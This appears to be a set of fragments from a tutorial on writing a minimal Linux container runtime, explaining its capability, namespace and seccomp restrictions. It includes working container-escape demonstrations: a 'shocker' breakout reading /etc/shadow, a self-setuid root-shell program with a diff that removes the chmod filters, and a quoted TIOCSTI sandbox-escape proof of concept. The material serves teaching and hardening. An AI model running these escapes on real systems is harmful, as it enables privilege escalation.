=> trying a user namespace...unsupported? continuing.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
[***] docker VMM-container breakout Po(C) 2014 [***]
[***] The tea from the 90's kicks your sekurity again. [***]
[***] If you have pending sec consulting, I'll happily [***]
[***] forward to my friends who drink secury-tea too! [***]
[*] Resolving 'etc/motd'
[*] Found .
[*] Found ..
[*] Found lib64
[*] Found sys
[*] Found run
[*] Found sbin
[*] Found opt
[*] Found tmp
[*] Found lost+found
[*] Found dev
[*] Found mnt
[*] Found root
[*] Found lib
[*] Found boot
[*] Found home
[*] Found usr
[*] Found bin
[*] Found srv
[*] Found etc
[+] Match: etc ino=4325377
[*] Brute forcing remaining 32bit. This can take a while...
[*] (etc) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x01, 0x00, 0x42, 0x00, 0x00, 0x00, 0x00, 0x00};
[*] Resolving 'motd'
[*] Found binfmt.d
[*] Found ts.conf
[*] Found nscd.conf
[*] Found dhcpcd.duid
[*] Found sensors3.conf
[*] Found libao.conf
[*] Found .
[*] Found motd
[+] Match: motd ino=4325389
[*] Brute forcing remaining 32bit. This can take a while...
[*] (motd) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x0d, 0x00, 0x42, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0x0d, 0x00, 0x42, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Win! /etc/motd written.
=> cleaning cgroups...done.
allow_capdacreadsearch.diff
diff --git a/linux-containers-in-500-loc/contained.c b/linux-containers-in-500-loc/contained.c
index 501aff5..c0cabcc 100644
--- a/linux-containers-in-500-loc/contained.c
+++ b/linux-containers-in-500-loc/contained.c
@@ -33,7 +33,6 @@ int capabilities()
CAP_AUDIT_READ,
CAP_AUDIT_WRITE,
CAP_BLOCK_SUSPEND,
- CAP_DAC_READ_SEARCH,
CAP_FSETID,
CAP_IPC_LOCK,
CAP_MAC_ADMIN,
allow_capdacreadsearch.diff
diff --git a/linux-containers-in-500-loc/contained.c b/linux-containers-in-500-loc/contained.c
index 501aff5..c0cabcc 100644
--- a/linux-containers-in-500-loc/contained.c
+++ b/linux-containers-in-500-loc/contained.c
@@ -33,7 +33,6 @@ int capabilities()
CAP_AUDIT_READ,
CAP_AUDIT_WRITE,
CAP_BLOCK_SUSPEND,
- CAP_DAC_READ_SEARCH,
CAP_FSETID,
CAP_IPC_LOCK,
CAP_MAC_ADMIN,
[lizzie@empress l-c-i-500-l]$sudo ./contained -m . -u 0 -c ./shocker
=> validating Linux version...4.8.4-1-ARCH on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.bWoGr4...done.
=> trying a user namespace...unsupported? continuing.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
[***] docker VMM-container breakout Po(C) 2014 [***]
[***] The tea from the 90's kicks your sekurity again. [***]
[***] If you have pending sec consulting, I'll happily [***]
[***] forward to my friends who drink secury-tea too! [***]
<enter>
[*] Resolving 'etc/shadow'
[-] open_by_handle_at: Operation not permitted
=> cleaning cgroups...done.
[lizzie@empress l-c-i-500-l]$ sudo ./contained.allow_capdacreadsearch -m . -u 0 -c ./shocker
=> validating Linux version...4.8.4-1-ARCH on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.Jto0pj...done.
=> trying a user namespace...unsupported? continuing.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
[***] docker VMM-container breakout Po(C) 2014 [***]
[***] The tea from the 90's kicks your sekurity again. [***]
[***] If you have pending sec consulting, I'll happily [***]
[***] forward to my friends who drink secury-tea too! [***]
<enter>
[*] Resolving 'etc/shadow'
[*] Found .
[*] Found ..
[*] Found lib64
[*] Found sys
[*] Found run
[*] Found sbin
[*] Found opt
[*] Found tmp
[*] Found lost+found
[*] Found dev
[*] Found mnt
[*] Found root
[*] Found lib
[*] Found boot
[*] Found home
[*] Found usr
[*] Found bin
[*] Found srv
[*] Found etc
[+] Match: etc ino=4325377
[*] Brute forcing remaining 32bit. This can take a while...
[*] (etc) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x01, 0x00, 0x42, 0x00, 0x00, 0x00, 0x00, 0x00};
[*] Resolving 'shadow'
[*] Found binfmt.d
[*] Found ts.conf
[*] Found nscd.conf
[*] Found dhcpcd.duid
[*] Found sensors3.conf
[*] Found libao.conf
[*] Found .
[*] Found motd
[*] Found gdb
[*] Found ..
[*] Found qemu
[*] Found lirc
[*] Found healthd.conf
[*] Found subuid
[*] Found locale.gen.pacnew
[*] Found gtk-3.0
[*] Found idn.conf
[*] Found wgetrc
[*] Found mime.types
[*] Found texmf
[*] Found request-key.conf
[*] Found xinetd.d
[*] Found ssl
[*] Found ifplugd
[*] Found mpd.conf
[*] Found gimp
[*] Found logrotate.d
[*] Found dhcpcd.conf
[*] Found trusted-key.key
[*] Found resolv.conf
[*] Found gemrc
[*] Found libpaper.d
[*] Found hostname
[*] Found kernel
[*] Found audit
[*] Found request-key.d
[*] Found subgid
[*] Found services
[*] Found protocols
[*] Found profile.d
[*] Found Muttrc.dist
[*] Found audisp
[*] Found default
[*] Found resolv.conf.bak
[*] Found ufw
[*] Found man_db.conf
[*] Found gconf
[*] Found geoclue
[*] Found netconfig
[*] Found nanorc
[*] Found environment
[*] Found crypttab
[*] Found brltty.conf
[*] Found logrotate.conf
[*] Found goaccess.conf
[*] Found nsswitch.conf
[*] Found shadow
[+] Match: shadow ino=4334485
[*] Brute forcing remaining 32bit. This can take a while...
[*] (shadow) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x95, 0x23, 0x42, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0x95, 0x23, 0x42, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Win! /etc/shadow output follows:
[redacted]
=> cleaning cgroups...done.
int generic_permission(struct inode *inode, int mask)
{
int ret;
/*
* Do the basic permission checks.
*/
ret = acl_permission_check(inode, mask);
if (ret != -EACCES)
return ret;
if (S_ISDIR(inode->i_mode)) {
/* DACs are overridable for directories */
if (capable_wrt_inode_uidgid(inode, CAP_DAC_OVERRIDE))
return 0;
if (!(mask & MAY_WRITE))
if (capable_wrt_inode_uidgid(inode,
CAP_DAC_READ_SEARCH))
return 0;
return -EACCES;
}
/*
* Read/write DACs are always overridable.
* Executable DACs are overridable when there is
* at least one exec bit set.
*/
if (!(mask & MAY_EXEC) || (inode->i_mode & S_IXUGO))
if (capable_wrt_inode_uidgid(inode, CAP_DAC_OVERRIDE))
return 0;
/*
* Searching includes executable on directories, else just read.
*/
mask &= MAY_READ | MAY_WRITE | MAY_EXEC;
if (mask == MAY_READ)
if (capable_wrt_inode_uidgid(inode, CAP_DAC_READ_SEARCH))
return 0;
return -EACCES;
}
man 5 acct gives more useful information about this system than man 2 acct.
CAP_IPC_OWNER` is only used in : `ipcperms
/**
* ipcperms - check ipc permissions
* @ns: ipc namespace
* @ipcp: ipc permission set
* @flag: desired permission set
*
* Check user, group, other permissions for access
* to ipc resources. return 0 if allowed
*
* @flag will most probably be 0 or S_...UGO from <linux/stat.h>
*/
int ipcperms(struct ipc_namespace *ns, struct kern_ipc_perm *ipcp, short flag)
{
kuid_t euid = current_euid();
int requested_mode, granted_mode;
audit_ipc_obj(ipcp);
requested_mode = (flag >> 6) | (flag >> 3) | flag;
granted_mode = ipcp->mode;
if (uid_eq(euid, ipcp->cuid) ||
uid_eq(euid, ipcp->uid))
granted_mode >>= 6;
else if (in_group_p(ipcp->cgid) || in_group_p(ipcp->gid))
granted_mode >>= 3;
/* is there some bit set in requested_mode but not in granted_mode? */
if ((requested_mode & ~granted_mode & 0007) &&
!ns_capable(ns->user_ns, CAP_IPC_OWNER))
return -1;
return security_ipc_permission(ipcp, flag);
}
It’s used in the following places immediately after looking up the IPC object in the IPC namespace:
In the IPC shared memory system
ipc/shm.c@c8d2bc(done after and ):shm_obtain_objectshm_obtain_object_checkipc/shm.c:869@c8d2bc:shmctl_nolockipc/shm.c:1081@c8d2bc:do_shmat
In the IPC semaphore system,
ipc/sem.c@c8d2bc(done and ):sem_obtain_objectsem_obtain_object_checkipc/sem.c:1200@c8d2bc:semctl_nolockipc/sem.c:1289@c8d2bc:semctl_setvalipc/sem.c:1360@c8d2bc:semctl_mainipc/sem.c:1816@c8d2bc:semtimedop
In the IPC message queue system,
ipc/msg.c@c8d2bc(done after and :msq_obtain_objectmsq_obtain_object_check)ipc/msg.c:445@c8d2bc:msgctl_nolockipc/msg.c:630@c8d2bc:do_msgsndipc/msg.c:846@c8d2bc:do_msgrcv
ipc_check_perms is another a thin layer over it that doesn’t check the IPC namespace.
/**
* ipc_check_perms - check security and permissions for an ipc object
* @ns: ipc namespace
* @ipcprgre: ipc permission set
* @ops: the actual security routine to call
* @params: its parameters
*
* This routine is called by sys_msgget(), sys_semget() and sys_shmget()
* when the key is not IPC_PRIVATE and that key already exists in the
* ds IDR.
*
* On success, the ipc id is returned.
*
* It is called with ipc_ids.rwsem and ipcp->lock held.
*/
static int ipc_check_perms(struct ipc_namespace *ns,
struct kern_ipc_perm *ipcp,
const struct ipc_ops *ops,
struct ipc_params *params)
{
int err;
if (ipcperms(ns, ipcp, params->flg))
err = -EACCES;
else {
err = ops->associate(ipcp, params->flg);
if (!err)
err = ipcp->id;
}
return err;
}
which is called by . ipcget_public
/**
* ipcget_public - get an ipc object or create a new one
* @ns: ipc namespace
* @ids: ipc identifier set
* @ops: the actual creation routine to call
* @params: its parameters
*
* This routine is called by sys_msgget, sys_semget() and sys_shmget()
* when the key is not IPC_PRIVATE.
* It adds a new entry if the key is not found and does some permission
* / security checkings if the key is found.
*
* On success, the ipc id is returned.
*/
static int ipcget_public(struct ipc_namespace *ns, struct ipc_ids *ids,
const struct ipc_ops *ops, struct ipc_params *params)
{
struct kern_ipc_perm *ipcp;
int flg = params->flg;
int err;
/*
* Take the lock as a writer since we are potentially going to add
* a new entry + read locks are not "upgradable"
*/
down_write(&ids->rwsem);
ipcp = ipc_findkey(ids, params->key);
if (ipcp == NULL) {
/* key not used */
if (!(flg & IPC_CREAT))
err = -ENOENT;
else
err = ops->getnew(ns, params);
} else {
/* ipc object has been locked by ipc_findkey() */
if (flg & IPC_CREAT && flg & IPC_EXCL)
err = -EEXIST;
else {
err = 0;
if (ops->more_checks)
err = ops->more_checks(ipcp, params);
if (!err)
/*
* ipc_check_perms returns the IPC id on
* success
*/
err = ipc_check_perms(ns, ipcp, ops, params);
}
ipc_unlock(ipcp);
}
up_write(&ids->rwsem);
return err;
}
ipcget_public` handles both creation and accessing for non- requests. It **doesn't** check IPC namespace for existing IPC objects. It's called by if is not set: `IPC_PRIVATE``ipc_get``IPC_PRIVATE
/**
* ipcget - Common sys_*get() code
* @ns: namespace
* @ids: ipc identifier set
* @ops: operations to be called on ipc object creation, permission checks
* and further checks
* @params: the parameters needed by the previous operations.
*
* Common routine called by sys_msgget(), sys_semget() and sys_shmget().
*/
int ipcget(struct ipc_namespace *ns, struct ipc_ids *ids,
const struct ipc_ops *ops, struct ipc_params *params)
{
if (params->key == IPC_PRIVATE)
return ipcget_new(ns, ids, ops, params);
else
return ipcget_public(ns, ids, ops, params);
}
whcih in turn is called in the following places:
ipc/shm.c:654@c8d2bc:shmgetipc/sem.c:604@c8d2bc:semgetipc/msg.c:265@c8d2bc:msgget
But , , and are all part of the System V IPC set, and in order to use them you need to call , / , and / , all only work for objects in the namespace: shmget``semget``msgget``shmat``semop``semtimedop``msgsend``msgrcv~
shmat` immediately calls , which is listed above; `do_shmat
SYSCALL_DEFINE3(shmat, int, shmid, char __user *, shmaddr, int, shmflg)
{
unsigned long ret;
long err;
err = do_shmat(shmid, shmaddr, shmflg, &ret, SHMLBA);
if (err)
return err;
force_successful_syscall_return();
return (long)ret;
}
semop` calls : `semtimedop
SYSCALL_DEFINE3(semop, int, semid, struct sembuf __user *, tsops,
unsigned, nsops)
{
return sys_semtimedop(semid, tsops, nsops, NULL);
}
SYSCALL_DEFINE4(semtimedop, int, semid, struct sembuf __user *, tsops,
unsigned, nsops, const struct timespec __user *, timeout)
{
/* ... */
ns = current->nsproxy->ipc_ns;
/* ...
allocate some space for things.
...
*/
sma = sem_obtain_object_check(ns, semid);
/* ... */
}
msgsnd` and immediately call and , which are also listed above: `msgrcv``do_msgsnd``do_msgrcv
SYSCALL_DEFINE4(msgsnd, int, msqid, struct msgbuf __user *, msgp, size_t, msgsz,
int, msgflg)
{
long mtype;
if (get_user(mtype, &msgp->mtype))
return -EFAULT;
return do_msgsnd(msqid, mtype, msgp->mtext, msgsz, msgflg);
}
SYSCALL_DEFINE5(msgrcv, int, msqid, struct msgbuf __user *, msgp, size_t, msgsz,
long, msgtyp, int, msgflg)
{
return do_msgrcv(msqid, msgp, msgsz, msgtyp, msgflg, do_msg_fill);
}
We can see that they’re effectively namespaced:
enumerate_net_devs.c
/* Local Variables: */
/* compile-command: "gcc -Wall -Werror -static enumerate_net_devs.c \*/
/* -o enumerate_net_devs" */
/* End: */
#include <stdio.h>
#include <net/if.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/ioctl.h>
int main (int argc, char **argv)
{
int sock = socket(PF_LOCAL, SOCK_SEQPACKET, 0);
for (size_t i = 0; i < 100; i++) {
struct ifreq req = { .ifr_ifindex = i };
if (!ioctl(sock, SIOCGIFNAME, &req))
printf("%3lu: %s\n", i, req.ifr_name);
}
return 0;
}
[lizzie@empress l-c-i-500-l]$sudo ./contained -m . -u 0 -c ./enumerate_net_devs
=> validating Linux version...4.7.10.201610222037-1-grsec on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.7npCN7...done.
=> trying a user namespace...writing /proc/1750/uid_map...writing
/proc/1750/gid_map...done.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done. 1: lo
=> cleaning cgroups...done.
Network device datastructures are created inside of the kernel, not in userspace with . mknod
For example, does this: ip link add dummy0 type dummy
Opens a netlink socket.
NETLINK_ROUTESends a message over it.
RTM_NEWLINKCode in
net/core/rtnetlink.c@c8d2bcdispatches the message to , which does this;rtnl_create_linknet/core/rtnetlink.c:2239@c8d2bcstruct net_device *rtnl_create_link(struct net *net, const char *ifname, unsigned char name_assign_type, const struct rtnl_link_ops *ops, struct nlattr *tb[]) { int err; struct net_device *dev; unsigned int num_tx_queues = 1; unsigned int num_rx_queues = 1; /* ... */ err = -ENOMEM; dev = alloc_netdev_mqs(ops->priv_size, ifname, name_assign_type, ops->setup, num_tx_queues, num_rx_queues); if (!dev) goto err; /* ... */ }alloc_netdev_mqscalls the function:setup/** * alloc_netdev_mqs - allocate network device * @sizeof_priv: size of private data to allocate space for * @name: device name format string * @name_assign_type: origin of device name * @setup: callback to initialize device * @txqs: the number of TX subqueues to allocate * @rxqs: the number of RX subqueues to allocate * * Allocates a struct net_device with private data area for driver use * and performs basic initialization. Also allocates subqueue structs * for each queue on the device. */ struct net_device *alloc_netdev_mqs(int sizeof_priv, const char *name, unsigned char name_assign_type, void (*setup)(struct net_device *), unsigned int txqs, unsigned int rxqs) { struct net_device *dev; size_t alloc_size; struct net_device *p; /* ... */ setup(dev); /* ... */ }dummy_setupgets called, since it’s the of a :.setup``rtnl_link_opsdrivers/net/dummy.c:170@c8d2bcstatic struct rtnl_link_ops dummy_link_ops __read_mostly = { .kind = DRV_NAME, .setup = dummy_setup, .validate = dummy_validate, };drivers/net/dummy.c:137@c8d2bcstatic void dummy_setup(struct net_device *dev) { ether_setup(dev); /* Initialize the device structure. */ dev->netdev_ops = &dummy_netdev_ops; dev->ethtool_ops = &dummy_ethtool_ops; dev->destructor = free_netdev; /* Fill in device structure with ethernet-generic values. */ dev->flags |= IFF_NOARP; dev->flags &= ~IFF_MULTICAST; dev->priv_flags |= IFF_LIVE_ADDR_CHANGE | IFF_NO_QUEUE; dev->features |= NETIF_F_SG | NETIF_F_FRAGLIST; dev->features |= NETIF_F_ALL_TSO | NETIF_F_UFO; dev->features |= NETIF_F_HW_CSUM | NETIF_F_HIGHDMA | NETIF_F_LLTX; dev->features |= NETIF_F_GSO_ENCAP_ALL; dev->hw_features |= dev->features; dev->hw_enc_features |= dev->features; eth_hw_addr_random(dev); }
In other words, there’s no equivalent of userspace major / minor device numbers for network devices.
SYSCALL_DEFINE4(ptrace, long, request, long, pid, unsigned long, addr,
unsigned long, data)
{
struct task_struct *child;
long ret;
if (request == PTRACE_TRACEME) {
ret = ptrace_traceme();
if (!ret)
arch_ptrace_attach(current);
goto out;
}
child = ptrace_get_task_struct(pid);
if (IS_ERR(child)) {
ret = PTR_ERR(child);
goto out;
}
[...]
}
which calls : ptrace_get_task_struct
static struct task_struct *ptrace_get_task_struct(pid_t pid)
{
struct task_struct *child;
rcu_read_lock();
child = find_task_by_vpid(pid);
if (child)
get_task_struct(child);
rcu_read_unlock();
if (!child)
return ERR_PTR(-ESRCH);
return child;
}
…which in turn calls find_task_by_vpid
struct task_struct *find_task_by_vpid(pid_t vnr)
{
return find_task_by_pid_ns(vnr, task_active_pid_ns(current));
}
which calls : find_task_by_pid_ns
struct task_struct *find_task_by_pid_ns(pid_t nr, struct pid_namespace *ns)
{
RCU_LOCKDEP_WARN(!rcu_read_lock_held(),
"find_task_by_pid_ns() needs rcu_read_lock() protection");
return pid_task(find_pid_ns(nr, ns), PIDTYPE_PID);
}
which, finally, calls . You can see here that it only finds a that shares the pid namespace of the current task. find_pid_ns``stuct pid *
struct pid *find_pid_ns(int nr, struct pid_namespace *ns)
{
struct upid *pnr;
hlist_for_each_entry_rcu(pnr,
&pid_hash[pid_hashfn(nr, ns)], pid_chain)
if (pnr->nr == nr && pnr->ns == ns)
return container_of(pnr, struct pid,
numbers[ns->level]);
return NULL;
}
The syscalls call , which follows a dense call chain ( -> -> -> -> -> ) to eventually end up in , which does respect user namespaces: kill``kill_something_info``kill_pid_info``group_send_sig_info``do_send_sig_info``send_sig_info``send_signal``__send_signal``__send_signal
static int __send_signal(int sig, struct siginfo *info, struct task_struct *t,
int group, int from_ancestor_ns)
{
/* ... */
q = __sigqueue_alloc(sig, t, GFP_ATOMIC | __GFP_NOTRACK_FALSE_POSITIVE,
override_rlimit);
if (q) {
list_add_tail(&q->list, &pending->list);
switch ((unsigned long) info) {
case (unsigned long) SEND_SIG_NOINFO:
q->info.si_signo = sig;
q->info.si_errno = 0;
q->info.si_code = SI_USER;
q->info.si_pid = task_tgid_nr_ns(current,
task_active_pid_ns(t));
q->info.si_uid = from_kuid_munged(current_user_ns(), current_uid());
break;
case (unsigned long) SEND_SIG_PRIV:
q->info.si_signo = sig;
q->info.si_errno = 0;
q->info.si_code = SI_KERNEL;
q->info.si_pid = 0;
q->info.si_uid = 0;
break;
default:
copy_siginfo(&q->info, info);
if (from_ancestor_ns)
q->info.si_pid = 0;
break;
}
userns_fixup_signal_uid(&q->info, t);
}
/*...*/
}
Quoted man 7 capabilities, again:
CAP_SETGID
Make arbitrary manipulations of process GIDs and
supplementary GID list; forge GID when passing socket
credentials via UNIX domain sockets; write a group ID
mapping in a user namespace (see user_namespaces(7)).
CAP_SETUID
Make arbitrary manipulations of process UIDs
(setuid(2), setreuid(2), setresuid(2), setfsuid(2));
forge UID when passing socket credentials via UNIX
domain sockets; write a user ID mapping in a user
namespace (see user_namespaces(7)).
Brad Spengler’s “False Boundaries and Arbitrary Code Execution”, again
CAP_SYS_CHROOT: generic: From Julien Tinnes/Chris Evans: if you have write access to the same filesystem as a suid root binary, set up a chroot environment with a backdoored libc and then execute a hardlinked suid root binary within your chroot and gain full root privileges through your backdoor
This call does not change the current working directory, so that after the call ‘.’ can be outside the tree rooted at ‘/’. In particular, the superuser can escape from a “chroot jail” by doing:
mkdir foo; chroot foo; cd ..
There have been issues with unpacking containers in Docker and LXC:
Docker 1.3.2 - Security Advisory {24 Nov 2014}
=====================================================
[CVE-2014-6407] Archive extraction allowing host privilege escalation
=====================================================
Severity: Critical
Affects: Docker up to 1.3.1
The Docker engine, up to and including version 1.3.1, was vulnerable to
extracting files to arbitrary paths on the host during ‘docker pull’ and
‘docker load’ operations. This was caused by symlink and hardlink
traversals present in Docker's image extraction. This vulnerability could
be leveraged to perform remote code execution and privilege escalation.
Docker 1.6.1 - Security Advisory {150507}
====================================================================
[CVE-2015-3629] Symlink traversal on container respawn allows local
privilege escalation
====================================================================
Libcontainer version 1.6.0 introduced changes which facilitated a mount
namespace breakout upon respawn of a container. This allowed malicious
images to write files to the host system and escape containerization.
Security issues in LXC (CVE-2015-1331 and CVE-2015-1334), from Tyler Hicks
* Roman Fiedler discovered a directory traversal flaw that allows
arbitrary file creation as the root user. A local attacker must set up
a symlink at /run/lock/lxc/var/lib/lxc/<CONTAINER>, prior to an admin
ever creating an LXC container on the system. If an admin then creates
a container with a name matching <CONTAINER>, the symlink will be
followed and LXC will create an empty file at the symlink's target as
the root user.
- CVE-2015-1331
- Affects LXC 1.0.0 and higher
- https://launchpad.net/bugs/1470842
- https://github.com/lxc/lxc/commit/72cf81f6a3404e35028567db2c99a90406e9c6e6 (master)
- https://github.com/lxc/lxc/commit/61ecf69d7834921cc078e14d1b36c459ad8f91c7 (stable-1.1)
- https://github.com/lxc/lxc/commit/f547349ea7ef3a6eae6965a95cb5986cd921bd99 (stable-1.0)
* Roman Fiedler discovered a flaw that allows processes intended to be
run inside of confined LXC containers to escape their AppArmor or
SELinux confinement. A malicious container can create a fake proc
filesystem, possibly by mounting tmpfs on top of the container's
/proc, and wait for a lxc-attach to be ran from the host environment.
lxc-attach incorrectly trusts the container's
/proc/PID/attr/{current,exec} files to set up the AppArmor profile and
SELinux domain transitions which may result in no confinement being
used.
- CVE-2015-1334
- Affects LXC 0.9.0 and higher
- https://launchpad.net/bugs/1475050
- https://github.com/lxc/lxc/commit/5c3fcae78b63ac9dd56e36075903921bd9461f9e (master)
- https://github.com/lxc/lxc/commit/659e807c8dd1525a5c94bdecc47599079fad8407 (stable-1.1)
- https://github.com/lxc/lxc/commit/15ec0fd9d490dd5c8a153401360233c6ee947c24 (stable-1.0)
Tyler
These are all really interesting! I want to write more about them.
The Docker seccomp policy doesn’t include an explicit blacklist, which makes it a little hard to follow, so I wrote code to find it.
#!/usr/bin/env python3
import gzip
import requests
import re
import sys
url = "https://raw.githubusercontent.com/docker/docker/5ff21add06ce0e502b41a194077daad311901996/profiles/seccomp/default.json"
conditional = set()
allowed = set()
disallowed = set()
for entry in requests.get(url).json()["syscalls"]:
if entry["args"]:
conditional |= set(entry["names"])
else:
allowed |= set(entry["names"])
manpage = "/usr/share/man/man2/syscalls.2.gz"
with gzip.open(manpage, "r") as f:
ready = False
for _line in f:
line = _line.decode("utf-8")
# table end
if ready and line == ".TE\n":
break
match = re.match(r"\\fB(.+?)\\fP(.+)", line)
if match:
if match.group(1) == "System call":
ready = True
elif (match.group(1) not in allowed
and match.group(1) not in conditional):
disallowed.add(match.group(1))
print("Conditionally allowed:")
for c in sorted(conditional):
sys.stdout.write("~%s~, " % c)
print("\n\nDisallowed:")
for d in sorted(disallowed):
sys.stdout.write("~%s~, " % d)
sys.stdout.write("\n")
Conditionally allowed: , , clone``personality
Disallowed: , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , _sysctl``add_key``alloc_hugepages``bdflush``clock_adjtime``clock_settime``create_module``free_hugepages``get_kernel_syms``get_mempolicy``getpagesize``kern_features``kexec_file_load``kexec_load``keyctl``mbind``migrate_pages``move_pages``nfsservctl``nice``oldfstat``oldlstat``oldolduname``oldstat``olduname``pciconfig_iobase``pciconfig_read``pciconfig_write``perfctr``perfmonctl``pivot_root``ppc_rtas``preadv2``pwritev2``quotactl``readdir``request_key``set_mempolicy``setup``sgetmask``sigaction``signal``sigpending``sigprocmask``sigsuspend``spu_create``spu_run``ssetmask``subpage_prot``swapoff``swapon``sync_file_range2``sysfs``uselib``userfaultfd``ustat``utrap_install``vm86``vm86old
self_setuid.c
/* -*- compile-command: "gcc -Wall -Werror -static self_setuid.c -o self_setuid" -*- */
#define _GNU_SOURCE
#include <string.h>
#include <stdlib.h>
#include <stdio.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <unistd.h>
int main (int argc, char **argv)
{
if (argc == 2 && !strcmp(argv[1], "shell")) {
if (setresuid(0, 0, 0)) {
fprintf(stderr, "++ setresuid(0, 0, 0) failed: %m\n");
return 1;
}
return system("sh");
} else {
if (chown(argv[0], 0, 0)) {
fprintf(stderr, "++ chown failed: %m\n");
return 1;
}
int self_fd = 0;
if (!(self_fd = open(argv[0], 0))) {
fprintf(stderr, "++ fopen failed: %m\n");
return 1;
}
if (chmod(argv[0], S_ISUID | S_IXOTH)
&& fchmod(self_fd, S_ISUID | S_IXOTH)
&& fchmodat(AT_FDCWD, argv[0], S_ISUID | S_IXOTH, 0)) {
fprintf(stderr, "++ chmod / fchmod / fchmodat failed: %m\n");
close(self_fd);
return 1;
}
close(self_fd);
return 0;
}
}
allow_chmod.diff
diff --git a/linux-containers-in-500-loc/contained.c b/linux-containers-in-500-loc/contained.c
index 501aff5..b471a69 100644
--- a/linux-containers-in-500-loc/contained.c
+++ b/linux-containers-in-500-loc/contained.c
@@ -151,18 +151,6 @@ int syscalls()
scmp_filter_ctx ctx = NULL;
fprintf(stderr, "=> filtering syscalls...");
if (!(ctx = seccomp_init(SCMP_ACT_ALLOW))
- || seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(chmod), 1,
- SCMP_A1(SCMP_CMP_MASKED_EQ, S_ISUID, S_ISUID))
- || seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(chmod), 1,
- SCMP_A1(SCMP_CMP_MASKED_EQ, S_ISGID, S_ISGID))
- || seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(fchmod), 1,
- SCMP_A1(SCMP_CMP_MASKED_EQ, S_ISUID, S_ISUID))
- || seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(fchmod), 1,
- SCMP_A1(SCMP_CMP_MASKED_EQ, S_ISGID, S_ISGID))
- || seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(fchmodat), 1,
- SCMP_A2(SCMP_CMP_MASKED_EQ, S_ISUID, S_ISUID))
- || seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(fchmodat), 1,
- SCMP_A2(SCMP_CMP_MASKED_EQ, S_ISGID, S_ISGID))
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(unshare), 1,
SCMP_A0(SCMP_CMP_MASKED_EQ, CLONE_NEWUSER, CLONE_NEWUSER))
|| seccomp_rule_add(ctx, SCMP_FAIL, SCMP_SYS(clone), 1,
[lizzie@empress l-c-i-500-l]$sudo ./contained -m . -u 0 -c ./self_setuid
=> validating Linux version...4.8.4-1-ARCH on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.EXwjdL...done.
=> trying a user namespace...unsupported? continuing.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done. ++ chmod / fchmod / fchmodat failed:
Operation not permitted
=> cleaning cgroups...done.
[lizzie@empress l-c-i-500-l]$sudo ./contained.allow_chmod -m . -u 0 -c ./self_setuid
=> validating Linux version...4.8.4-1-ARCH on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.35HO0W...done.
=> trying a user namespace...unsupported? continuing.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
=> cleaning cgroups...done.
[lizzie@empress l-c-i-500-l]$./self_setuid shell
sh-4.3#whoami
root
sh-4.3# exit
[lizzie@empress l-c-i-500-l]$rm ./self_setuid
I heard about this pretty recently because of CVE-2016-7545, an SELinux bug:
CVE-2016-7545 -- SELinux sandbox escape from Federico Bento
Hi,
When executing a program via the SELinux sandbox, the nonpriv session
can escape to the parent session by using the TIOCSTI ioctl to push
characters into the terminal's input buffer, allowing an attacker to
escape the sandbox.
$ cat test.c
#include <unistd.h>
#include <sys/ioctl.h>
int main()
{
char *cmd = "id\n";
while(*cmd)
ioctl(0, TIOCSTI, cmd++);
execlp("/bin/id", "id", NULL);
}
$ gcc test.c -o test
$ /bin/sandbox ./test
id
uid=1000 gid=1000 groups=1000
context=unconfined_u:unconfined_r:sandbox_t:s0:c47,c176
$ id <------ did not type this
uid=1000(saken) gid=1000(saken) groups=1000(saken)
context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
Bug report:
https://bugzilla.redhat.com/show_bug.cgi?id=1378577
Upstream fix:
https://marc.info/?l=selinux&m=147465160112766&w=2
https://marc.info/?l=selinux&m=147466045909969&w=2
https://github.com/SELinuxProject/selinux/commit/acca96a135a4d2a028ba9b636886af99c0915379
Federico Bento.
tiocsti.c
